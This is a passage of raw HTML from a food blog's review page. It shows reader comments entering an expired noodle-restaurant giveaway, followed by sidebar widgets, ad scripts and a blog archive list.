inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1398415137450365366-ra" class="thread-chrome thread-expanded"><div></div><div id="c1398415137450365366-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1398415137450365366">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1398415137450365366-ce"></div></li><li class="comment" id="c4011564042883282485"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05411252898861287109" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1372480917598#c4011564042883282485">June 29, 2013 at 12:41&#8239;PM</a></span></div><p class="comment-content">I wanna try this that noodles looks like appealing to my tongue!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4011564042883282485">Reply</a><span class="item-control blog-admin blog-admin pid-1872151111"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4011564042883282485">Delete</a></span></span></div><div class="comment-replies"><div id="c4011564042883282485-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4011564042883282485-ra" class="thread-chrome thread-expanded"><div></div><div id="c4011564042883282485-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4011564042883282485">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4011564042883282485-ce"></div></li><li class="comment" id="c8180004541419726299"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.facebook.com/Roooooonnn" rel="nofollow">Arice Ayrond Aquino</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1376355212641#c8180004541419726299">August 13, 2013 at 8:53&#8239;AM</a></span></div><p class="comment-content">Name:Ayrond Aquino<br>GFC Name:Ron Aquino<br>Email Address:aayrond@yahoo.com<br>FB Post Link:https://www.facebook.com/Roooooonnn/posts/10201812950664689</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8180004541419726299">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8180004541419726299">Delete</a></span></span></div><div class="comment-replies"><div id="c8180004541419726299-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8180004541419726299-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c9089698829243504249"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1376363966157#c9089698829243504249">August 13, 2013 at 11:19&#8239;AM</a></span></div><p class="comment-content">Hey Ayrond, sorry but the giveaway for this has long ended. August 2012 &gt;.&lt;</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/9089698829243504249">Delete</a></span></span></div><div class="comment-replies"><div id="c9089698829243504249-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9089698829243504249-ra" class="thread-chrome thread-expanded"><div></div><div id="c9089698829243504249-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9089698829243504249">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9089698829243504249-ce"></div></li></div><div id="c8180004541419726299-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8180004541419726299">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8180004541419726299-ce"></div></li><li class="comment" id="c8188162944570797377"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06825276350207518473" rel="nofollow">Zestian Revilleza</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1377679177336#c8188162944570797377">August 28, 2013 at 4:39&#8239;PM</a></span></div><p class="comment-content">Name: Zestian R. Revilleza<br>GFC Name: Naitsez Azelliver<br>Email Address: zrevilleza@yahoo.com<br>FB Post Link: https://www.facebook.com/zez.azelliver/posts/545592148823689<br><br>OH NO! trying my best out of this! didn&#39;t notice that the giveaway was already year ago (T^T)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8188162944570797377">Reply</a><span class="item-control blog-admin blog-admin pid-657952120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8188162944570797377">Delete</a></span></span></div><div class="comment-replies"><div id="c8188162944570797377-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8188162944570797377-ra" class="thread-chrome thread-expanded"><div></div><div id="c8188162944570797377-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8188162944570797377">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8188162944570797377-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3983224140038409781"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5066192679755950750?po=3983224140038409781&hl=en&saa=85391&origin=https://www.thepurpledoll.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.thepurpledoll.net/feeds/3983224140038409781/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>The Doll</h2>
<div class='widget-content'>
<center><img width="300" src="https://i.imgur.com/oYPg4nK.png" alt="Sumi The Purple Doll" /></center>
Food, beauty, fashion, travel, and anything and everything in between.<br /><br />
All photos in this blog were taken by me, unless otherwise stated.<br />
Email: <a href="mailto:sumi@thepurpledoll.net">sumi@thepurpledoll.net</a><br />
Personal Blog: <a href="http://www.sumi-chan.net/" target="_blank">www.sumi-chan.net</a><br /><br />
<a href="http://www.thepurpledoll.net/p/privacy-policy-for-purple-doll-if-you.html" rel="nofollow">The Purple Doll's Private Policy</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>TPD's Rating System</h2>
<div class='widget-content'>
<div style="margin-left: 3.5em;"><font size="2"><b>5 - Very Good<br />
4 - Generally Good<br />
3 - Generally Satisfactory<br />
2 - Improvement Necessary<br />
1 - Major Improvement Necessary<br />
0 - Worst of the worsts!</b><br />
<i>*Half points for something in between</i><br /><br /></font></div>
<center><font size="2"><a href="http://www.thepurpledoll.net/p/disclaimer-and-purple-dolls-rating.html"><b>Disclaimer & more about my rating system.</b></a></font></center>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Me</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='https://www.facebook.com/thepurpledoll/' target='_blank'><i></i>Facebook<span>Follow</span></a></li>
<li><a href='https://www.instagram.com/thepurpledoll/' target='_blank'><i></i>Instagram<span>Follow</span></a></li>
<li><a href='https://www.twitter.com/sumirehana013' target='_blank'><i></i>Twitter<span>Follow</span></a></li>
<li><a href='https://www.youtube.com/user/ThePurpleDollTV' target='_blank'><i></i>Youtube<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Awards</h2>
<div class='widget-content'>
<center><a href="http://www.thepurpledoll.net/2012/10/emerging-influential-blog-2012-and-the-blog-bug-tag.html" target="_blank" rel="nofollow"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubushP_NE_lnaFAWmT4RLI3ZqhTwj_4rEEtRIh9qwmrYu3OcixCOuYu7GXsreGIRWM2IZeUSjkeccYwP1_6PwVE9QtuA=s0-d" alt="The Purple Doll Emerging Influential Blog 2012" height="96"></a> <img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ud3btQ5FjudgiEVkxsgWyib04LixZGOOYQlNNvKyw7kSJ55YppGFyXrg2-fvwbSUWmhoFTCsjkLy2ayHFHIenRfJ2-XA=s0-d" alt="MoneyMax&#39;s Top 10 Food Bloggers 2015" height="96"></center>
<center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fthepurpledoll&amp;width=290&amp;height=258&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=true&amp;appId=398991150112546" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:290px; height:258px;" allowtransparency="true"></iframe></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Advertisement</h2>
<div class='widget-content'>
<center><script id="mNCC" language="javascript">  medianet_width='300';  medianet_height= '250';  medianet_crid='555407375';  </script>  <script id="mNSC" src="//contextual.media.net/nmedianet.js?cid=8CUU86JW7" language="javascript"></script></center>

<center><script type="text/javascript">
    google_ad_client = "ca-pub-3139293030698445";
google_ad_host = "pub-1556223355139109";
    google_ad_slot = "7527749014";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- TPD Sidebar -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<br />
<!-- nuffnang -->
<script type="text/javascript">
nuffnang_bid = "28515f536dd0bef56aeffc5ed1be2716";
document.write('<scr' + 'ipt type="text/javascript" src="http://synad2.nuffnang.com.ph/lmn.js"></scr' + 'ipt>' );
</script>
<!-- nuffnang--></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Random Post That Might Amuse</h2>
<div class='widget-content'>
<style>
#random-posts img {
    border-radius: 10px;
    float: left;
    margin-right: 5px;
    width: 65px;
    height: 65px;
    background-color: #F5F5F5;
    padding: 2px;
    transition: all 0.2s linear 0s;
}

#random-posts img:hover {
    opacity: 0.6;
}

ul#random-posts {
    list-style-type: none;
    padding: 0px;
}

#random-posts a {
    font-size: 13px;
    text-transform: uppercase;
    padding: 0px auto 3px;
}

#random-posts a:hover {
    text-decoration: none;
}

.random-summary {
    font-size: 11px;
    background: none;
    padding: 3px;
    margin-right: 8px;
}

#random-posts li {
    margin-bottom: 10px;
    border-bottom: 1px solid #EEEEEE;
    padding: 4px;
}
</style>
<ul id='random-posts'>
<script type='text/javaScript'>
var randomposts_number = 3;
var randomposts_chars = 110;
var randomposts_details = 'yes';
var randomposts_comments = 'Comments';
var randomposts_commentsd = 'Comments Disabled';
var randomposts_current = [];
var total_randomposts = 0;
var randomposts_current = new Array(randomposts_number);

function randomposts(json) {
    total_randomposts = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');

function getvalue() {
    for (var i = 0; i < randomposts_number; i++) {
        var found = false;
        var rndValue = get_random();
        for (var j = 0; j < randomposts_current.length; j++) {
            if (randomposts_current[j] == rndValue) {
                found = true;
                break
            }
        };
        if (found) {
            i--
        } else {
            randomposts_current[i] = rndValue
        }
    }
};

function get_random() {
    var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
    return ranNum
};
</script>
<script type='text/javaScript'>
function random_posts(json) {
    for (var i = 0; i < randomposts_number; i++) {
        var entry = json.feed.entry[i];
        var randompoststitle = entry.title.$t;
        if ('content' in entry) {
            var randompostsnippet = entry.content.$t
        } else {
            if ('summary' in entry) {
                var randompostsnippet = entry.summary.$t
            } else {
                var randompostsnippet = "";
            }
        };
        randompostsnippet = randompostsnippet.replace(/<[^>]*>/g, "");
        if (randompostsnippet.length < randomposts_chars) {
            var randomposts_snippet = randompostsnippet
        } else {
            randompostsnippet = randompostsnippet.substring(0, randomposts_chars);
            var whitespace = randompostsnippet.lastIndexOf(" ");
            randomposts_snippet = randompostsnippet.substring(0, whitespace) + "&#133;";
        };
        for (var j = 0; j < entry.link.length; j++) {
            if ('thr$total' in entry) {
                var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
            } else {
                randomposts_commentsnum = randomposts_commentsd
            }; if (entry.link[j].rel == 'alternate') {
                var randompostsurl = entry.link[j].href;
                var randomposts_date = entry.published.$t;
                if ('media$thumbnail' in entry) {
                    var randompoststhumb = entry.media$thumbnail.url
                } else {
                    randompoststhumb = "http://i68.tinypic.com/4r8bjp.png"
                }
            }
        };
        document.write('<li>');
        document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '"/></a>');
        document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');
        if (randomposts_details == 'yes') {
            document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
        };
        document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
    }
};
getvalue();
for (var i = 0; i < randomposts_number; i++) {
    document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"><\/script>')
};
</script>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(64)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
